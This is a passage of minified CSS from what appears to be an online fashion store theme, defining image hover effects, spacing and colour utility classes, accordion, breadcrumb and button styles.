0s}.effect-v4:hover:before{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.effect-v4:hover img{opacity:0.4;filter:alpha(opacity=40);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.effect-v4:hover .banner-title{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9)}.effect-v4:hover .action{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.effect-v5{overflow:hidden;position:relative}.effect-v5 img{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 1s ease 0s,transform 1s ease 0s;-o-transition:opacity 1s ease 0s,transform 1s ease 0s;transition:opacity 1s ease 0s,transform 1s ease 0s}.effect-v5 .action{transform:translate3d(-150%,0px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v5 .action:first-child{-webkit-transition-delay:0.15s;transition-delay:0.15s}.effect-v5 .action:nth-of-type(2){-webkit-transition-delay:0.1s;transition-delay:0.1s}.effect-v5 .action:nth-of-type(3){-webkit-transition-delay:0.05s;transition-delay:0.05s}.effect-v5:hover img{opacity:0.3;filter:alpha(opacity=30);transform:scale3d(1.1,1.1,1)}.effect-v5:hover .action{opacity:1;filter:alpha(opacity=100);transform:scale3d(1.1,1.1,1);transform:translate3d(0px,0px,0px)}.effect-v5:hover .action:first-child{-webkit-transition-delay:0s;transition-delay:0s}.effect-v5:hover .action:nth-of-type(2){-webkit-transition-delay:0.05s;transition-delay:0.05s}.effect-v5:hover .action:nth-of-type(3){-webkit-transition-delay:0.1s;transition-delay:0.1s}.effect-v6{overflow:hidden;position:relative}.effect-v6 img{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.effect-v6 .action{transform:translate3d(0px,-100px,0px);transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;opacity:0;filter:alpha(opacity=0)}.effect-v6:hover img{opacity:0.3;filter:alpha(opacity=30)}.effect-v6:hover .action{opacity:1;transform:translate3d(0px,0px,0px)}.effect-v7{overflow:hidden;position:relative}.effect-v7:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0;-webkit-transition:all 0.4s cubic-bezier(0.94,0.85,0.1,0.62) 0s;-o-transition:all 0.4s cubic-bezier(0.94,0.85,0.1,0.62) 0s;transition:all 0.4s cubic-bezier(0.94,0.85,0.1,0.62) 0s;z-index:1;border:200px double transparent;opacity:1;filter:alpha(opacity=100);visibility:visible}.effect-v7:hover:before{opacity:0;filter:alpha(opacity=0);border:0 double rgba(255,255,255,0.7);visibility:hidden}.effect-v8{overflow:hidden;position:relative}.effect-v8:before{border-bottom:50px solid rgba(255,255,255,0.4);border-top:50px solid rgba(255,255,255,0.4);content:"";height:100%;left:0;opacity:0;filter:alpha(opacity=0);position:absolute;top:0;transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-o-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-moz-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-ms-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transform-origin:50% 50% 0;width:100%}.effect-v8:hover:before{opacity:1;filter:alpha(opacity=100);transform:rotate3d(0,0,1,45deg) scale3d(1,4,1);-o-transform:rotate3d(0,0,1,45deg) scale3d(1,4,1);-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,4,1);-moz-transform:rotate3d(0,0,1,45deg) scale3d(1,4,1);-ms-transform:rotate3d(0,0,1,45deg) scale3d(1,4,1)}.effect-v9{overflow:hidden;position:relative}.effect-v9:before{border:50px solid transparent;border-top-right-radius:50px;border-top-left-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;box-sizing:border-box;cursor:pointer;display:inline-block;left:0;right:0;bottom:0;margin:auto;position:absolute;top:0;content:"";opacity:1;filter:alpha(opacity=100);width:100px;height:100px;-webkit-transform:scale(7);-ms-transform:scale(7);-o-transform:scale(7);transform:scale(7);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;visibility:visible;z-index:1}.effect-v9:hover:before{border:0 solid rgba(0,0,0,0.7);opacity:0;filter:alpha(opacity=0);visibility:hidden}.effect-v10{overflow:hidden;position:relative}.effect-v10:before{background-color:rgba(255,255,255,0.2);display:block;width:100%;height:100%;left:-100%;opacity:0;filter:alpha(opacity=0);position:absolute;top:0;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;content:"";z-index:1}.effect-v10:hover:before{left:0;opacity:1;filter:alpha(opacity=100)}}body{font-weight:300}.center-block{margin:0 auto;text-align:center}.page-headding{font-size:36px;text-transform:uppercase}@media (max-width:768px){.page-headding{font-size:20px}}.page-headding-v1{font-size:26px;text-transform:uppercase;line-height:44px;margin-bottom:18px}@media (min-width:768px){.page-headding-v1{letter-spacing:3px}}@media (max-width:768px){.page-headding-v1{font-size:20px;line-height:30px}}.page-headding-v2{font-size:32px;line-height:32px;font-weight:700;text-transform:uppercase}@media (min-width:768px){.page-headding-v2{letter-spacing:10px}}@media (max-width:768px){.page-headding-v2{font-size:24px;line-height:30px;padding-top:20px}}.page-headding-v3{font-size:60px;line-height:60px;font-weight:700;text-transform:uppercase}@media (min-width:768px){.page-headding-v3{letter-spacing:15px}}@media (max-width:768px){.page-headding-v3{font-size:24px;line-height:30px}}.page-headding-v4{font-size:200px;line-height:190px;font-weight:700;text-transform:uppercase}@media (min-width:768px){.page-headding-v4{letter-spacing:35px}}@media (max-width:768px){.page-headding-v4{font-size:30px;line-height:30px}}.descripcion-home{margin:0 auto 11px;max-width:1200px}.page-headding-v2.descripcion-home{line-height:40px}.page-headding-v1.descripcion-home{line-height:31px;margin-bottom:30px}.descripcion-home a{color:white;text-decoration:underline}hr.divider-30{margin:30px 0}hr.divider-40{margin:40px 0}hr.divider-50{margin:50px 0}hr.divider-60{margin:60px 0}hr.divider-70{margin:70px 0}hr.divider-snow{margin:50px 0;border-color:#ddd}.fweight-200{font-weight:200 !important}.fweight-300{font-weight:300 !important}.fweight-400{font-weight:400 !important}.fweight-500{font-weight:500 !important}.fweight-600{font-weight:600 !important}.fweight-700{font-weight:700 !important}.fweight-800{font-weight:800 !important}.fweight-900{font-weight:900 !important}@media (min-width:768px){.space-padding-0{padding:0 !important}.space-padding-5{padding:5px !important}.space-padding-10{padding:10px !important}.space-padding-15{padding:15px !important}.space-padding-20{padding:20px !important}.space-padding-25{padding:25px !important}.space-padding-30{padding:30px !important}.space-padding-35{padding:35px !important}.space-padding-40{padding:40px !important}.space-padding-45{padding:45px !important}.space-padding-50{padding:50px !important}.space-padding-55{padding:55px !important}.space-padding-60{padding:60px !important}.space-padding-65{padding:65px !important}.space-padding-70{padding:70px !important}.space-padding-75{padding:75px !important}.space-padding-80{padding:80px !important}.space-padding-85{padding:85px !important}.space-padding-90{padding:90px !important}.space-padding-95{padding:95px !important}.space-padding-100{padding:100px !important}.space-padding-tb-0{padding-top:0 !important;padding-bottom:0 !important}.space-padding-tb-5{padding-top:5px !important;padding-bottom:5px !important}.space-padding-tb-10{padding-top:10px !important;padding-bottom:10px !important}.space-padding-tb-15{padding-top:15px !important;padding-bottom:15px !important}.space-padding-tb-20{padding-top:20px !important;padding-bottom:20px !important}.space-padding-tb-25{padding-top:25px !important;padding-bottom:25px !important}.space-padding-tb-30{padding-top:30px !important;padding-bottom:30px !important}.space-padding-tb-35{padding-top:35px !important;padding-bottom:35px !important}.space-padding-tb-40{padding-top:40px !important;padding-bottom:40px !important}.space-padding-tb-45{padding-top:45px !important;padding-bottom:45px !important}.space-padding-tb-50{padding-top:50px !important;padding-bottom:50px !important}.space-padding-tb-55{padding-top:55px !important;padding-bottom:55px !important}.space-padding-tb-60{padding-top:60px !important;padding-bottom:60px !important}.space-padding-tb-65{padding-top:65px !important;padding-bottom:65px !important}.space-padding-tb-70{padding-top:70px !important;padding-bottom:70px !important}.space-padding-tb-75{padding-top:75px !important;padding-bottom:75px !important}.space-padding-tb-80{padding-top:80px !important;padding-bottom:80px !important}.space-padding-tb-85{padding-top:85px !important;padding-bottom:85px !important}.space-padding-tb-90{padding-top:90px !important;padding-bottom:90px !important}.space-padding-tb-95{padding-top:95px !important;padding-bottom:95px !important}.space-padding-tb-100{padding-top:100px !important;padding-bottom:100px !important}.space-padding-lr-0{padding-left:0 !important;padding-right:0 !important}.space-padding-lr-5{padding-left:5px !important;padding-right:5px !important}.space-padding-lr-10{padding-left:10px !important;padding-right:10px !important}.space-padding-lr-15{padding-left:15px !important;padding-right:15px !important}.space-padding-lr-20{padding-left:20px !important;padding-right:20px !important}.space-padding-lr-25{padding-left:25px !important;padding-right:25px !important}.space-padding-lr-30{padding-left:30px !important;padding-right:30px !important}.space-padding-lr-35{padding-left:35px !important;padding-right:35px !important}.space-padding-lr-40{padding-left:40px !important;padding-right:40px !important}.space-padding-lr-45{padding-left:45px !important;padding-right:45px !important}.space-padding-lr-50{padding-left:50px !important;padding-right:50px !important}.space-padding-lr-55{padding-left:55px !important;padding-right:55px !important}.space-padding-lr-60{padding-left:60px !important;padding-right:60px !important}.space-padding-lr-65{padding-left:65px !important;padding-right:65px !important}.space-padding-lr-70{padding-left:70px !important;padding-right:70px !important}.space-padding-lr-75{padding-left:75px !important;padding-right:75px !important}.space-padding-lr-80{padding-left:80px !important;padding-right:80px !important}.space-padding-lr-85{padding-left:85px !important;padding-right:85px !important}.space-padding-lr-90{padding-left:90px !important;padding-right:90px !important}.space-padding-lr-95{padding-left:95px !important;padding-right:95px !important}.space-padding-lr-100{padding-left:100px !important;padding-right:100px !important}.space-padding-top-0{padding-top:0 !important}.space-padding-top-5{padding-top:5px !important}.space-padding-top-10{padding-top:10px !important}.space-padding-top-15{padding-top:15px !important}.space-padding-top-20{padding-top:20px !important}.space-padding-top-25{padding-top:25px !important}.space-padding-top-30{padding-top:30px !important}.space-padding-top-35{padding-top:35px !important}.space-padding-top-40{padding-top:40px !important}.space-padding-top-45{padding-top:45px !important}.space-padding-top-50{padding-top:50px !important}.space-padding-top-55{padding-top:55px !important}.space-padding-top-60{padding-top:60px !important}.space-padding-top-65{padding-top:65px !important}.space-padding-top-70{padding-top:70px !important}.space-padding-top-75{padding-top:75px !important}.space-padding-top-80{padding-top:80px !important}.space-padding-top-85{padding-top:85px !important}.space-padding-top-90{padding-top:90px !important}.space-padding-top-95{padding-top:95px !important}.space-padding-top-100{padding-top:100px !important}.space-padding-bottom-0{padding-bottom:0 !important}.space-padding-bottom-5{padding-bottom:5px !important}.space-padding-bottom-10{padding-bottom:10px !important}.space-padding-bottom-15{padding-bottom:15px !important}.space-padding-bottom-20{padding-bottom:20px !important}.space-padding-bottom-25{padding-bottom:25px !important}.space-padding-bottom-30{padding-bottom:30px !important}.space-padding-bottom-35{padding-bottom:35px !important}.space-padding-bottom-40{padding-bottom:40px !important}.space-padding-bottom-45{padding-bottom:45px !important}.space-padding-bottom-50{padding-bottom:50px !important}.space-padding-bottom-55{padding-bottom:55px !important}.space-padding-bottom-60{padding-bottom:60px !important}.space-padding-bottom-65{padding-bottom:65px !important}.space-padding-bottom-70{padding-bottom:70px !important}.space-padding-bottom-75{padding-bottom:75px !important}.space-padding-bottom-80{padding-bottom:80px !important}.space-padding-bottom-85{padding-bottom:85px !important}.space-padding-bottom-90{padding-bottom:90px !important}.space-padding-bottom-95{padding-bottom:95px !important}.space-padding-bottom-100{padding-bottom:100px !important}.space-5{margin:5px !important}.space-10{margin:10px !important}.space-15{margin:15px !important}.space-20{margin:20px !important}.space-25{margin:25px !important}.space-30{margin:30px !important}.space-35{margin:35px !important}.space-40{margin:40px !important}.space-45{margin:45px !important}.space-50{margin:50px !important}.space-55{margin:55px !important}.space-60{margin:60px !important}.space-65{margin:65px !important}.space-70{margin:70px !important}.space-75{margin:75px !important}.space-80{margin:80px !important}.space-85{margin:85px !important}.space-90{margin:90px !important}.space-95{margin:95px !important}.space-100{margin:100px !important}.space-top-5{margin-top:5px !important}.space-top-10{margin-top:10px !important}.space-top-15{margin-top:15px !important}.space-top-20{margin-top:20px !important}.space-top-25{margin-top:25px !important}.space-top-30{margin-top:30px !important}.space-top-35{margin-top:35px !important}.space-top-40{margin-top:40px !important}.space-top-45{margin-top:45px !important}.space-top-50{margin-top:50px !important}.space-top-55{margin-top:55px !important}.space-top-60{margin-top:60px !important}.space-top-65{margin-top:65px !important}.space-top-70{margin-top:70px !important}.space-top-75{margin-top:75px !important}.space-top-80{margin-top:80px !important}.space-top-85{margin-top:85px !important}.space-top-90{margin-top:90px !important}.space-top-95{margin-top:95px !important}.space-top-100{margin-top:100px !important}.space-bottom-5{margin-bottom:5px !important}.space-bottom-10{margin-bottom:10px !important}.space-bottom-15{margin-bottom:15px !important}.space-bottom-20{margin-bottom:20px !important}.space-bottom-25{margin-bottom:25px !important}.space-bottom-30{margin-bottom:30px !important}.space-bottom-35{margin-bottom:35px !important}.space-bottom-40{margin-bottom:40px !important}.space-bottom-45{margin-bottom:45px !important}.space-bottom-50{margin-bottom:50px !important}.space-bottom-55{margin-bottom:55px !important}.space-bottom-60{margin-bottom:60px !important}.space-bottom-65{margin-bottom:65px !important}.space-bottom-70{margin-bottom:70px !important}.space-bottom-75{margin-bottom:75px !important}.space-bottom-80{margin-bottom:80px !important}.space-bottom-85{margin-bottom:85px !important}.space-bottom-90{margin-bottom:90px !important}.space-bottom-95{margin-bottom:95px !important}.space-bottom-100{margin-bottom:100px !important}.space-tb-5{margin-bottom:5px !important;margin-top:5px !important}.space-tb-10{margin-bottom:10px !important;margin-top:10px !important}.space-tb-15{margin-bottom:15px !important;margin-top:15px !important}.space-tb-20{margin-bottom:20px !important;margin-top:20px !important}.space-tb-25{margin-bottom:25px !important;margin-top:25px !important}.space-tb-30{margin-bottom:30px !important;margin-top:30px !important}.space-tb-35{margin-bottom:35px !important;margin-top:35px !important}.space-tb-40{margin-bottom:40px !important;margin-top:40px !important}.space-tb-45{margin-bottom:45px !important;margin-top:45px !important}.space-tb-50{margin-bottom:50px !important;margin-top:50px !important}.space-tb-55{margin-bottom:55px !important;margin-top:55px !important}.space-tb-60{margin-bottom:60px !important;margin-top:60px !important}.space-tb-65{margin-bottom:65px !important;margin-top:65px !important}.space-tb-70{margin-bottom:70px !important;margin-top:70px !important}.space-tb-75{margin-bottom:75px !important;margin-top:75px !important}.space-tb-80{margin-bottom:80px !important;margin-top:80px !important}.space-tb-85{margin-bottom:85px !important;margin-top:85px !important}.space-tb-90{margin-bottom:90px !important;margin-top:90px !important}.space-tb-95{margin-bottom:95px !important;margin-top:95px !important}.space-tb-100{margin-bottom:100px !important;margin-top:100px !important}.space-lr-5{margin-left:5px !important;margin-right:5px !important}.space-lr-10{margin-left:10px !important;margin-right:10px !important}.space-lr-15{margin-left:15px !important;margin-right:15px !important}.space-lr-20{margin-left:20px !important;margin-right:20px !important}.space-lr-25{margin-left:25px !important;margin-right:25px !important}.space-lr-30{margin-left:30px !important;margin-right:30px !important}.space-lr-35{margin-left:35px !important;margin-right:35px !important}.space-lr-40{margin-left:40px !important;margin-right:40px !important}.space-lr-45{margin-left:45px !important;margin-right:45px !important}.space-lr-50{margin-left:50px !important;margin-right:50px !important}.space-lr-55{margin-left:55px !important;margin-right:55px !important}.space-lr-60{margin-left:60px !important;margin-right:60px !important}.space-lr-65{margin-left:65px !important;margin-right:65px !important}.space-lr-70{margin-left:70px !important;margin-right:70px !important}.space-lr-75{margin-left:75px !important;margin-right:75px !important}.space-lr-80{margin-left:80px !important;margin-right:80px !important}.space-lr-85{margin-left:85px !important;margin-right:85px !important}.space-lr-90{margin-left:90px !important;margin-right:90px !important}.space-lr-95{margin-left:95px !important;margin-right:95px !important}.space-lr-100{margin-left:100px !important;margin-right:100px !important}}@media (max-width:768px){}@media (max-width:768px){[class^="space-padding-"],[class*="space-padding-"]{margin:0 !important}[class^="space-padding-tb-"],[class*="space-padding-tb-"]{padding-top:25px !important;padding-bottom:25px !important}[class^="space-padding-lr-"],[class*="space-padding-lr-"]{padding-left:25px !important;padding-right:25px !important}[class*="space-padding-top-"]{padding-top:12px !important}[class*="space-padding-bottom-"]{padding-bottom:25px !important}}.space-left-5{margin-left:5px !important}.space-left-10{margin-left:10px !important}.space-left-15{margin-left:15px !important}.space-top-0{margin-top:0 !important;padding-top:0 !important}.space-bottom-0{margin-bottom:0 !important;padding-bottom:0 !important}.no-space-row .row{margin:0}.no-space-row [class^="col-"],.no-space-row [class*="col-"]{padding:0}.ul-space-5 li{margin-bottom:5px !important}.ul-space-10 li{margin-bottom:10px !important}.ul-space-15 li{margin-bottom:15px !important}.ul-space-20 li{margin-bottom:20px !important}.ul-space-25 li{margin-bottom:25px !important}.ul-space-30 li{margin-bottom:30px !important}.ul-space-35 li{margin-bottom:35px !important}.ul-space-40 li{margin-bottom:40px !important}.ul-space-45 li{margin-bottom:45px !important}.ul-space-50 li{margin-bottom:50px !important}.height-100{height:100px}.height-200{height:200px}.height-300{height:300px}.height-400{height:400px}.height-500{height:500px}.radius-0{border-radius:0 !important}.radius-x{border-radius:50% !important}.radius-1x{border-radius:10px !important}.radius-2x{border-radius:20px !important}.radius-3x{border-radius:30px !important}.radius-4x{border-radius:40px !important}.radius-5x{border-radius:5px !important}.radius-6x{border-radius:3px !important}.border-0{border-width:0 !important}.border-2{border-width:2px !important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.border{border:1px solid #e1e1e1}.border-light{border:1px solid #fff}.radius-left-5x{border-top-left-radius:50px !important;border-bottom-left-radius:50px !important}.radius-right-5x{border-top-right-radius:50px !important;border-bottom-right-radius:50px !important}.radius-top-5xxs{border-top-left-radius:5px !important;border-top-right-radius:5px !important}.radius-bottom-5xxs{border-bottom-left-radius:5px !important;border-bottom-right-radius:5px !important}.radius-left-5xxs{border-top-left-radius:5px !important;border-bottom-left-radius:5px !important}.radius-right-5xxs{border-top-right-radius:5px !important;border-bottom-right-radius:5px !important}.text-primary{color:#333333 !important}.text-info{color:#5bc0de !important}.text-danger{color:#f35a5a !important}.text-warning{color:#e7ca2b !important}.text-success{color:#bdca8c !important}.text-purple{color:#6c58bd !important}.text-red{color:#c32322 !important}.text-orange{color:#f66000 !important}.text-yellow{color:#e2d951 !important}.text-light{color:#FFFFFF !important}.text-darker{color:#333 !important}.bg-primary{background:#333333}.bg-info{background:#5bc0de}.bg-danger{background:#f35a5a}.bg-warning{background:#e7ca2b}.bg-success{background:#bdca8c}.bg-purple{background:#6c58bd}.bg-red{background:#c32322}.bg-orange{background:#f66000}.bg-yellow{background:#e2d951}.bg-default{background:#ededeb}.bg-darker{background:#2b3742}.bg-black{background:#2e2e2e}.bg-blacklight{background:#333}.overflow-h{overflow:hidden}.overflow-a{overflow:auto}.background-img{background-image:url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../img/element/bg_image.webp")}.background-img-v1{background-image:url("https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/element/bg_image_v1.webp")}.background-img-v2{background-image:url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../img/element/bg_image_v2.webp")}.background-img-v3{background-image:url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../img/element/bg_image_v3.webp")}.background-img-v4{background-image:url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../img/element/bg_image_v4.webp")}.background-img-v5{background-image:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/element/bg_image_v5.webp")}.background-img-v6{background-image:url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../img/element/bg_image_v6.webp")}.background-img-v7{background-image:url("https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/element/bg_image_v7.webp")}.parallax{background-size:cover;background-attachment:fixed;background-position:center center;position:relative}.parallax:after{left:0;bottom:0;width:100%;z-index:-1;content:" ";height:100%;text-align:center;position:absolute;background:rgba(0,0,0,0.3)}.progress-3{height:3px}.progress-4{height:4px}.progress-5{height:5px}.progress-6{height:6px}.progress-7{height:7px}.progress-8{height:8px}.progress-9{height:9px}.progress-10{height:10px}.progress-11{height:11px}.progress-12{height:12px}.progress-13{height:13px}.progress-14{height:14px}.progress-15{height:15px}.icon-2{font-size:2em}.icon-3{font-size:4em}.icon-4{font-size:7em}.icon-5{font-size:12em}.icon-6{font-size:20em}.carousel-controls .carousel-control{z-index:10}.carousel-controls-small{width:65px;min-height:34px;position:absolute;left:0;right:0;margin:0 auto;top:-10px;content:"";display:inline-block}.carousel-controls-small .carousel-control-small{width:24px;height:248px;line-height:24px}.accordion .panel{-webkit-box-shadow:0 0 0 rgba(0,0,0,0.05);box-shadow:0 0 0 rgba(0,0,0,0.05)}.accordion .panel-heading{padding:15px;position:relative}.accordion .panel-heading a{text-decoration:none;font-weight:800;font-size:14px;text-transform:uppercase}.accordion .panel-heading a:before{content:"-";font-size:22px;font-weight:600;width:20px;height:20px;text-align:center;line-height:23px;display:inline-block;color:#333333}.accordion .panel-heading a.collapsed:before{content:"+";font-size:18px;line-height:23px}.accordion .panel-body{border-top-color:transparent !important}.accordion.collapse-right .panel-heading a:before{position:absolute;right:20px}.rtl .accordion.collapse-right .panel-heading a:before{left:20px;right:auto}.accordion.collapse-color .panel-heading a:before{color:#fff;background:#333333}.accordion.nobackground .panel,.accordion.nobackground .panel-heading,.accordion.nobackground .panel-body{background-color:transparent}.accordion-v1 .panel-heading a:before{left:-10px;position:absolute}.rtl .accordion-v1 .panel-heading a:before{right:-10px;left:auto}.accordion-v1 .panel,.accordion-v1 .panel-heading,.accordion-v1 .panel-body{border:none}.accordion-v2 .panel,.accordion-v2 .panel-heading,.accordion-v2 .panel-body{border:none}.accordion-v3 .panel-heading{padding-left:0;padding-right:0}.accordion-v3 .panel,.accordion-v3 .panel-heading,.accordion-v3 .panel-body{background-color:transparent;border:none}.accordion-v3 .panel{border-bottom:solid 2px #eee;margin-top:0 !important}.accordion-v3 .panel:first-child{border-top:solid 2px #eee}.accordion-v4 .panel-collapse{position:relative}.accordion-v4 .panel-collapse.in:before{position:absolute;content:"";background-color:#333333;top:-51px;left:-1px;height:3px;width:100.5%}.breadcrumbs{border-bottom:1px solid #e1e1e1;border-top:1px solid #e1e1e1;background-color:#f9f9f9;padding:30px 0;z-index:1;font-size:14px}.breadcrumbs .breadcrumb-heading{float:left}.rtl .breadcrumbs .breadcrumb-heading{float:right}.breadcrumbs .breadcrumb-links{margin:0;position:relative;text-align:right}.rtl .breadcrumbs .breadcrumb-links{text-align:left}.breadcrumbs .breadcrumb-links > li{display:inline-block}.breadcrumbs .breadcrumb-links > li + li:before{color:#757575;content:"\f105";font-family:FontAwesome;padding:0 10px;font-size:14px}.breadcrumbs .breadcrumb-links > .active{color:#bdca8c}.breadcrumbs.light-style{color:#fff;border:0}.breadcrumbs.light-style .breadcrumb-heading{color:#fff}.breadcrumbs.light-style .breadcrumb-links > li a{color:#FFF}.breadcrumbs.light-style .breadcrumb-links > li + li:before{color:#fff}.breadcrumbs.light-style .breadcrumb-links > .active span{color:#fff;text-decoration:underline}.breadcrumbs-center{text-align:center;padding:110px 0}.breadcrumbs-center .breadcrumb-heading{float:none !important}.breadcrumbs-center .breadcrumb-links{text-align:center !important}.breadcrumbs-left .breadcrumb-heading{float:none;text-align:left}.rtl .breadcrumbs-left .breadcrumb-heading{text-align:right}.breadcrumbs-left .breadcrumb-links{text-align:left}.rtl .breadcrumbs-left .breadcrumb-links{text-align:right}.breadcrumbs-right .breadcrumb-heading{float:none;text-align:right}.rtl .breadcrumbs-right .breadcrumb-heading{text-align:left}.breadcrumbs-right .breadcrumb-links{text-align:right}.rtl .breadcrumbs-right .breadcrumb-links{text-align:left}.btn-outline-light{color:#FFFFFF;background-color:transparent;border-color:#FFFFFF}.btn-outline-light:hover,.btn-outline-light:focus,.btn-outline-light:active,.btn-outline-light.active{color:#333333;background-color:#FFFFFF;border-color:#333333}.open .btn-outline-light.dropdown-toggle{color:#333333;background-color:#FFFFFF;border-color:#333333}.btn-outline-light:active,.btn-outline-light.active{background-image:none}.open .btn-outline-light.dropdown-toggle{background-image:none}.btn-outline-light.disabled,.btn-outline-light.disabled:hover,.btn-outline-light.disabled:focus,.btn-outline-light.disabled:active,.btn-outline-light.disabled.active,.btn-outline-light[disabled],.btn-outline-light[disabled]:hover,.btn-outline-light[disabled]:focus,.btn-outline-light[disabled]:active,.btn-outline-light[disabled].active,fieldset[disabled] .btn-outline-light,fieldset[disabled] .btn-outline-light:hover,fieldset[disabled] .btn-outline-light:focus,fieldset[disabled] .btn-outline-light:active,fieldset[disabled] .btn-outline-light.active{background-color:transparent;border-color:#FFFFFF}.btn-outline-light .badge{color:transparent;background-color:#FFFFFF}.btn-inverse-light{color:#333333;background-color:#FFFFFF;border-color:#333333}.btn-inverse-light:hover,.btn-inverse-light:focus,.btn-inverse-light:active,.btn-inverse-light.active{color:#FFFFFF;background-color:transparent;border-color:#FFFFFF}.open .btn-inverse-light.dropdown-toggle{color:#FFFFFF;background-color:transparent;border-color:#FFFFFF}.btn-inverse-light:active,.btn-inverse-light.active{background-image:none}.open .btn-inverse-light.dropdown-toggle{background-image:none}.btn-inverse-light.disabled,.btn-inverse-light.disabled:hover,.btn-inverse-light.disabled:focus,.btn-inverse-light.disabled:active,.btn-inverse-light.disabled.active,.btn-inverse-light[disabled],.btn-inverse-light[disabled]:hover,.btn-inverse-light[disabled]:focus,.btn-inverse-light[disabled]:active,.btn-inverse-light[disabled].active,fieldset[disabled] .btn-inverse-light,fieldset[disabled] .btn-inverse-light:hover,fieldset[disabled] .btn-inverse-light:focus,fieldset[disabled] .btn-inverse-light:active,fieldset[disabled] .btn-inverse-light.active{background-color:#FFFFFF;border-color:#333333}.btn-inverse-light .badge{color:#FFFFFF;background-color:#333333}.btn-outline{background:transparent;background:transparent;background:transparent;background:transparent;background:transparent;background:transparent}.btn-outline.btn-default{color:#000}.btn-outline.btn-default:hover{color:#FFFFFF}.btn-outline.btn-primary{color:#333333}.btn-outline.btn-primary:hover{color:#FFFFFF}.btn-outline.btn-success{color:#bdca8c}.btn-outline.btn-success:hover{color:#FFFFFF}.btn-outline.btn-info{color:#5bc0de}.btn-outline.btn-info:hover{color:#FFFFFF}.btn-outline.btn-danger{color:#f35a5a}.btn-outline.btn-danger:hover{color:#FFFFFF}.btn-outline.btn-warning{color:#e7ca2b}.btn-outline.btn-warning:hover{color:#FFFFFF}.btn-inverse.btn-primary:hover{color:#333333;background:transparent}.btn-inverse.btn-success:hover{color:#bdca8c;background:transparent}.btn-inverse.btn-info:hover{color:#5bc0de;background:transparent}.btn-inverse.btn-danger:hover{color:#f35a5a;background:transparent}.btn-inverse.btn-warning:hover{color:#e7ca2b;background:transparent}.btn-3d{border:0;border:0;box-shadow:0 -5px rgba(0,0,0,0.15) inset;-o-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-moz-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-webkit-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-ms-box-shadow:0 -5px rgba(0,0,0,0.15) inset;border:0;border:0}.btn-3d.btn-lg,.btn-group-lg > .btn-3d.btn{box-shadow:0 -5px rgba(0,0,0,0.15) inset;-o-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-moz-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-webkit-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-ms-box-shadow:0 -5px rgba(0,0,0,0.15) inset}.btn-3d.btn-sm,.btn-group-sm > .btn-3d.btn{box-shadow:0 -4px rgba(0,0,0,0.15) inset;-o-box-shadow:0 -4px rgba(0,0,0,0.15) inset;-moz-box-shadow:0 -4px rgba(0,0,0,0.15) inset;-webkit-box-shadow:0 -4px rgba(0,0,0,0.15) inset;-ms-box-shadow:0 -4px rgba(0,0,0,0.15) inset}.btn-3d.btn-xs,.btn-group-xs > .btn-3d.btn{box-shadow:0 -2px rgba(0,0,0,0.15) inset;-o-box-shadow:0 -2px rgba(0,0,0,0.15) inset;-moz-box-shadow:0 -2px rgba(0,0,0,0.15) inset;-webkit-box-shadow:0 -2px rgba(0,0,0,0.15) inset;-ms-box-shadow:0 -2px rgba(0,0,0,0.15) inset}.btn-light{color:#000;background-color:#fff;border-color:#FFFFFF}.btn-light:hover,.btn-light:focus,.btn-light:active,.btn-light.active{color:#fff;background-color:#000;border-color:#000}.open .btn-light.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-light:active,.btn-light.active{background-image:none}.open .btn-light.dropdown-toggle{background-image:none}.btn-light.disabled,.btn-light.disabled:hover,.btn-light.disabled:focus,.btn-light.disabled:active,.btn-light.disabled.active,.btn-light[disabled],.btn-light[disabled]:hover,.btn-light[disabled]:focus,.btn-light[disabled]:active,.btn-light[disabled].active,fieldset[disabled] .btn-light,fieldset[disabled] .btn-light:hover,fieldset[disabled] .btn-light:focus,fieldset[disabled] .btn-light:active,fieldset[disabled] .btn-light.active{background-color:#fff;border-color:#FFFFFF}.btn-light 